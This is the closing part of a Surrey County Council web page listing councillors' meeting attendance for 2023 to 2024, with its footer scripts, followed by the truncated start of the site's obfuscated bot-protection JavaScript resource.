				<td><a  href="mgAttendance.aspx?UID=2270&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Penny&#32;Rivers">Penny Rivers</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=2275&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Bernie&#32;Muir">Bernie Muir</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=2309&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Lesley&#32;Steeds">Lesley Steeds</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=2315&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Cameron&#32;McIntosh">Cameron McIntosh</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=2324&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Sinead&#32;Mooney">Sinead Mooney</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=2329&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Angela&#32;Goodwin">Angela Goodwin</a></td>
				<td  class="mgCentredText"  >1</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=2336&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Robert&#32;Hughes">Robert Hughes</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=2340&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Matt&#32;Furniss">Matt Furniss</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=2348&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;George&#32;Potter">George Potter</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=2373&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Edward&#32;Hawkins">Edward Hawkins</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=2700&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Amanda&#32;Boote">Amanda Boote</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=2761&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Becky&#32;Rush">Becky Rush</a></td>
				<td  class="mgCentredText"  >1</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=2913&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;John&#32;Robini">John Robini</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3069&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Steven&#32;McCormick">Steven McCormick</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3114&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Paul&#32;Follows">Paul Follows</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3236&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;David&#32;Lewis">David Lewis</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3238&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Lance&#32;Spencer">Lance Spencer</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3243&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Richard&#32;Tear">Richard Tear</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3254&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Trefor&#32;Hogg">Trefor Hogg</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3264&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;David&#32;Lewis">David Lewis</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3270&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Fiona&#32;Davidson">Fiona Davidson</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3297&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Mark&#32;Sugden">Mark Sugden</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3309&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Riasat&#32;Khan">Riasat Khan</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3326&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Robert&#32;King">Robert King</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3327&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Rebecca&#32;Jennings-Evans">Rebecca Jennings-Evans</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3354&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Buddhi&#32;Weerasinghe">Buddhi Weerasinghe</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3359&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Jonathan&#32;Hulley">Jonathan Hulley</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3360&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Jeremy&#32;Webster">Jeremy Webster</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3369&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Jeffrey&#32;Gray">Jeffrey Gray</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3386&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Chris&#32;Farr">Chris Farr</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3387&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Liz&#32;Townsend">Liz Townsend</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3389&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Scott&#32;Lewis">Scott Lewis</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3415&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Catherine&#32;Powell">Catherine Powell</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3418&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Michaela&#32;Martin">Michaela Martin</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3428&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Carla&#32;Morson">Carla Morson</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3435&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Kevin&#32;Deanus">Kevin Deanus</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3440&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Jordan&#32;Beech">Jordan Beech</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3445&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Luke&#32;Bennett">Luke Bennett</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3446&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Victor&#32;Lewanski">Victor Lewanski</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3450&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Andy&#32;Lynch">Andy Lynch</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3457&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Rebecca&#32;Paul">Rebecca Paul</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3460&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Catherine&#32;Baart">Catherine Baart</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=347&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Joanne&#32;Sexton">Joanne Sexton</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=402&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Julia&#32;McShane">Julia McShane</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=814&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Saj&#32;Hussain">Saj Hussain</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=848&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Steve&#32;Bax">Steve Bax</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=887&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Rachael&#32;Lake&#32;BEM">Rachael Lake BEM</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=948&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Robert&#32;Evans&#32;OBE">Robert Evans OBE</a></td>
				<td  class="mgCentredText"  >2</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=99608&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Harry&#32;Boparai">Harry Boparai</a></td>
				<td  class="mgCentredText"  >3</td>
				</tr>
			</tbody></table>
	
			<table class="mgStatsTable tablesorter"  summary="Table of attendances for committees">
			<caption  class="mgSectionTitle" >Select Committee Chairmen and Vice Chairmen&#39;s Group, 3 meetings </caption>
			<thead>
			<tr>
				<th abbr="Member" scope="col">Member</th>
				<th abbr="Attendances" scope="col">Attendances</th>				
			</tr>			
            </thead><tbody>		
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=189&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Chris&#32;Townsend">Chris Townsend</a></td>
				<td  class="mgCentredText"  >0</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=192&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Hazel&#32;Watson">Hazel Watson</a></td>
				<td  class="mgCentredText"  >0</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=2309&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Lesley&#32;Steeds">Lesley Steeds</a></td>
				<td  class="mgCentredText"  >0</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=2329&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Angela&#32;Goodwin">Angela Goodwin</a></td>
				<td  class="mgCentredText"  >0</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=2336&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Robert&#32;Hughes">Robert Hughes</a></td>
				<td  class="mgCentredText"  >0</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3069&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Steven&#32;McCormick">Steven McCormick</a></td>
				<td  class="mgCentredText"  >0</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3238&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Lance&#32;Spencer">Lance Spencer</a></td>
				<td  class="mgCentredText"  >0</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3254&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Trefor&#32;Hogg">Trefor Hogg</a></td>
				<td  class="mgCentredText"  >0</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3270&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Fiona&#32;Davidson">Fiona Davidson</a></td>
				<td  class="mgCentredText"  >0</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3309&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Riasat&#32;Khan">Riasat Khan</a></td>
				<td  class="mgCentredText"  >0</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3359&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Jonathan&#32;Hulley">Jonathan Hulley</a></td>
				<td  class="mgCentredText"  >0</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=3360&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Jeremy&#32;Webster">Jeremy Webster</a></td>
				<td  class="mgCentredText"  >0</td>
				</tr>
				<tr  class="mgTableOddRow" >
				<td><a  href="mgAttendance.aspx?UID=3446&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Victor&#32;Lewanski">Victor Lewanski</a></td>
				<td  class="mgCentredText"  >0</td>
				</tr>
				<tr  class="mgTableEvenRow" >
				<td><a  href="mgAttendance.aspx?UID=848&amp;DR=03%2f09%2f2023%20-%2026%2f02%2f2024"  title="Link&#32;to&#32;attendance&#32;statistics&#32;for&#32;Steve&#32;Bax">Steve Bax</a></td>
				<td  class="mgCentredText"  >0</td>
				</tr>
			</tbody></table>
<div class="mgHelpLine" >	
	</div>	

</div>
<div class="mgFooter" >		
<p style="font-weight: bold">Please note that records of attendance
are only displayed for meetings held after 20 October 20122.</p>

<p style="font-weight: bold">Please also note that a Member's attendance
will be marked as 'Apologies received (Attended Remotely)' when the meeting was attended remotely and not 'in person'. </p>

	<p>&nbsp;</p>

<input type="hidden" value="false" id="hidIsExtLinkNewWindow" name="hidIsExtLinkNewWindow"/>


    <script src="edit-doc-activex.js" type="text/javascript"></script>

    <script type="text/javascript" src="jquery-ui/js/jquery-3.5.1.min.js"></script>
    <script type="text/javascript" src="jquery-ui/js/jquery-ui-1.12.1.custom.min.js"></script>

    <script type="text/javascript">
	var mgJQuery = jQuery.noConflict(true);
        var thisFormValidator;
    </script>

    <script type="text/javascript" src="jquery-ui/json/json2.js"></script>
    <script type="text/javascript" src="jquery-ui/Add-ons/mg.jqueryaddons.min.js"></script>
    <script type="text/javascript" src="mgAjaxScripts.js"></script> 
    
	    <script type="text/javascript" src="mgGraphScripts.js"></script> 
          
    <script type="text/javascript">
        function CommonAjaxInit()
        {
            Common_DocumentReady(false, 0);	// FB16622 - Default changed from Mark T's original to 0 thereby disabling it if no value set.
        }

        mgJQuery(document).ready(CommonAjaxInit);

        //FB39842 RBFRS Website - Modern.Gov Councillors Page. JK
        mgJQuery(window).on('load', function ()
        {
            Common_WindowLoad();
        });

    </script>  
</div>


</div><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=816232822" async></script></body></html><!-- modern.gov reverse CMS: undefined -->

--- FILE ---
content_type: application/javascript
request_url: https://mycouncil.surreycc.gov.uk/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25204
content:
var _0x5b9c=['\x4c\x4d\x4f\x53\x77\x36\x4a\x62\x43\x30\x58\x44\x72\x4d\x4f\x4e\x47\x45\x58\x43\x72\x63\x4b\x67','\x42\x30\x73\x56','\x77\x71\x4c\x44\x75\x38\x4b\x6d','\x77\x35\x7a\x43\x6d\x38\x4f\x4c\x77\x6f\x6b\x3d','\x77\x6f\x2f\x43\x6c\x63\x4f\x62\x59\x6e\x78\x6b\x77\x72\x77\x3d','\x77\x36\x72\x44\x74\x38\x4b\x6b\x77\x70\x70\x57\x50\x67\x44\x44\x6b\x38\x4f\x38\x77\x34\x7a\x43\x76\x53\x6c\x6b','\x4f\x6b\x54\x44\x6b\x67\x3d\x3d','\x43\x4d\x4b\x69\x52\x41\x3d\x3d','\x42\x38\x4f\x49\x77\x72\x63\x3d','\x77\x71\x68\x69\x77\x6f\x51\x52\x77\x71\x7a\x43\x74\x38\x4f\x72\x46\x38\x4f\x77\x42\x51\x4d\x68\x77\x34\x7a\x43\x72\x31\x63\x77\x77\x70\x62\x43\x75\x73\x4b\x69\x77\x36\x44\x44\x68\x6c\x4e\x45\x77\x6f\x38\x42\x77\x72\x72\x44\x6d\x47\x39\x72\x77\x6f\x6a\x43\x67\x38\x4f\x35\x77\x72\x4a\x77\x77\x6f\x72\x43\x73\x4d\x4b\x79\x51\x4d\x4b\x53\x46\x77\x3d\x3d','\x63\x6d\x45\x68','\x77\x6f\x54\x43\x70\x45\x45\x3d','\x77\x34\x54\x44\x67\x4d\x4b\x69','\x77\x36\x50\x43\x6f\x77\x37\x43\x6f\x67\x3d\x3d','\x4f\x77\x44\x43\x6b\x51\x50\x43\x75\x6e\x38\x3d','\x56\x48\x48\x44\x76\x38\x4f\x31','\x77\x71\x4c\x44\x76\x4d\x4b\x56\x77\x35\x48\x44\x69\x63\x4f\x30\x77\x70\x30\x3d','\x51\x51\x54\x44\x6b\x38\x4b\x2b\x57\x67\x3d\x3d','\x77\x70\x35\x35\x77\x37\x7a\x44\x70\x32\x7a\x44\x6b\x73\x4f\x51\x53\x51\x3d\x3d','\x64\x73\x4b\x36\x77\x36\x4c\x43\x72\x46\x6e\x44\x67\x43\x67\x56\x77\x6f\x50\x44\x6f\x73\x4f\x61\x64\x4d\x4b\x41\x66\x78\x68\x39\x58\x63\x4f\x78\x77\x70\x62\x43\x6d\x4d\x4b\x2b\x77\x70\x77\x3d','\x77\x34\x73\x31\x4f\x53\x55\x4f','\x4c\x38\x4f\x6a\x77\x72\x66\x43\x75\x6a\x48\x43\x75\x4d\x4b\x33\x53\x73\x4b\x69\x77\x71\x4c\x44\x6b\x6d\x31\x69\x45\x4d\x4f\x72\x77\x70\x42\x78\x61\x77\x3d\x3d','\x77\x36\x67\x32\x47\x4d\x4f\x2b\x58\x6c\x63\x71\x65\x38\x4b\x46\x42\x63\x4b\x43\x4f\x52\x37\x43\x6f\x63\x4f\x30\x48\x38\x4b\x74\x77\x36\x64\x64\x41\x6d\x67\x63\x77\x72\x70\x4b\x43\x63\x4b\x4f\x77\x35\x48\x43\x6c\x73\x4b\x54\x41\x38\x4b\x39\x62\x73\x4f\x55\x77\x37\x7a\x43\x76\x73\x4b\x6e\x77\x71\x6a\x43\x6d\x63\x4b\x6e\x77\x70\x63\x6b\x4e\x77\x4c\x43\x69\x48\x4e\x77\x77\x72\x42\x51\x77\x71\x7a\x44\x75\x79\x6a\x44\x6b\x44\x74\x4a\x4c\x73\x4b\x4b\x44\x55\x2f\x44\x6f\x68\x78\x76\x77\x6f\x76\x43\x69\x69\x48\x44\x68\x63\x4f\x72\x77\x72\x74\x49','\x77\x71\x6c\x41\x77\x37\x6f\x3d','\x77\x6f\x66\x44\x6b\x38\x4f\x59','\x48\x63\x4f\x4e\x77\x35\x55\x3d','\x65\x51\x39\x72','\x77\x72\x48\x43\x72\x6e\x41\x3d','\x77\x36\x35\x30\x77\x70\x67\x3d','\x77\x71\x33\x44\x6d\x38\x4b\x39','\x4b\x4d\x4b\x43\x63\x67\x3d\x3d','\x52\x44\x52\x46\x4d\x56\x38\x3d','\x77\x72\x7a\x44\x75\x63\x4f\x77\x77\x6f\x63\x57\x4a\x33\x66\x44\x67\x38\x4b\x71\x77\x35\x33\x44\x71\x41\x3d\x3d','\x59\x38\x4f\x4e\x77\x71\x2f\x44\x6e\x6e\x59\x3d','\x63\x78\x50\x44\x6a\x38\x4b\x37','\x77\x34\x44\x43\x6d\x48\x66\x43\x6b\x43\x6e\x44\x6f\x51\x73\x76\x77\x34\x35\x79\x77\x35\x58\x44\x6c\x4d\x4f\x53\x53\x67\x3d\x3d','\x77\x34\x44\x43\x75\x6e\x34\x52\x77\x36\x46\x42\x77\x35\x4d\x6c\x57\x6e\x37\x43\x6d\x6c\x6b\x6f\x4d\x77\x3d\x3d','\x44\x51\x72\x43\x69\x77\x37\x43\x6f\x32\x30\x77\x77\x34\x7a\x43\x73\x6c\x42\x59\x77\x72\x2f\x44\x72\x67\x3d\x3d','\x77\x34\x54\x44\x72\x4d\x4b\x69\x77\x6f\x6c\x4e\x4b\x43\x72\x44\x6d\x63\x4f\x74\x77\x6f\x2f\x43\x67\x41\x70\x63\x77\x36\x54\x43\x6d\x63\x4b\x31\x77\x71\x30\x3d','\x77\x6f\x70\x39\x77\x37\x51\x3d','\x64\x4d\x4f\x30\x77\x35\x34\x3d','\x43\x41\x6a\x43\x69\x77\x49\x3d','\x61\x38\x4f\x65\x77\x37\x68\x73\x41\x31\x6a\x44\x6c\x67\x3d\x3d','\x77\x37\x6e\x43\x6c\x63\x4f\x53\x77\x70\x34\x3d','\x5a\x31\x30\x36','\x77\x34\x35\x4d\x62\x67\x3d\x3d','\x4f\x56\x2f\x44\x6c\x4d\x4f\x65\x4d\x41\x39\x37\x77\x70\x37\x43\x72\x63\x4f\x43\x77\x37\x66\x43\x6c\x38\x4b\x41\x4e\x4d\x4f\x54\x61\x56\x6b\x71\x63\x63\x4b\x6a\x77\x35\x74\x65\x43\x78\x64\x38\x64\x30\x7a\x43\x6e\x6d\x73\x38','\x65\x57\x37\x44\x72\x38\x4f\x56\x4d\x67\x70\x79\x77\x70\x37\x43\x72\x4d\x4f\x50\x77\x36\x4c\x43\x72\x63\x4b\x78\x4f\x63\x4f\x42\x61\x45\x73\x39','\x55\x6e\x30\x50\x56\x4d\x4b\x72\x77\x6f\x50\x43\x73\x38\x4f\x2b\x53\x56\x6b\x3d','\x5a\x6c\x4c\x43\x68\x41\x3d\x3d','\x77\x70\x48\x44\x74\x63\x4b\x62\x77\x34\x45\x3d','\x77\x72\x35\x4f\x77\x36\x56\x65\x4b\x73\x4f\x44\x63\x41\x3d\x3d','\x4b\x73\x4b\x64\x77\x72\x48\x44\x6b\x6e\x50\x44\x6b\x73\x4b\x36\x4f\x6c\x37\x43\x72\x53\x4c\x44\x6e\x54\x77\x68\x77\x71\x4d\x51\x77\x37\x56\x70\x77\x34\x58\x44\x72\x43\x6c\x57\x5a\x47\x31\x78','\x64\x63\x4f\x58\x77\x37\x77\x3d','\x5a\x42\x2f\x44\x71\x77\x3d\x3d','\x44\x73\x4f\x73\x77\x71\x44\x43\x73\x41\x3d\x3d','\x77\x71\x50\x44\x69\x38\x4b\x67\x77\x36\x72\x43\x74\x73\x4f\x39\x77\x35\x49\x3d','\x57\x73\x4f\x72\x77\x72\x6b\x74\x77\x6f\x50\x44\x71\x42\x34\x78\x77\x34\x54\x44\x6b\x4d\x4b\x47\x77\x37\x33\x43\x6b\x55\x4a\x34\x58\x58\x4c\x43\x70\x63\x4f\x64\x4a\x56\x6f\x61\x42\x